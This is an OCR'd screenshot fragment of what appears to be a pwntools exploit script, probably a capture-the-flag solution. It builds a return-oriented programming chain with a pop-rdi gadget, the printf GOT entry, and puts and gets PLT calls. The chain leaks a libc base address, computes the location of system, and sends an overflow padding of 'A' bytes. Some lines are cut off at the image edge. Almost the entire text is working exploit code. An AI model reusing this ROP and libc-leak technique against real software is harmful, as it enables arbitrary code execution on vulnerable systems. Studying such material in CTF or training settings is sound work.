
        pop_rdi_ret_addr,

        exe.got["printf"],

        exe.plt["puts"],

        pop_rdi_ret_addr,

        exe.symbols["counter"],

        exe.plt["gets"],

        exe.sym["main"],

    ]

}))

print(io.recvuntil(b'too.\n'))

libc_base_addr = int.from_bytes(io.recvu
input(hex(libc_base_addr))

io.sendline(flat({0:[0]}))

print(hex(libc_base_addr+libc.sym["system
io.sendlineafter(b"you? ",flat({

    0x40:b"AAAAAAAA",

    0x40+0x8: [
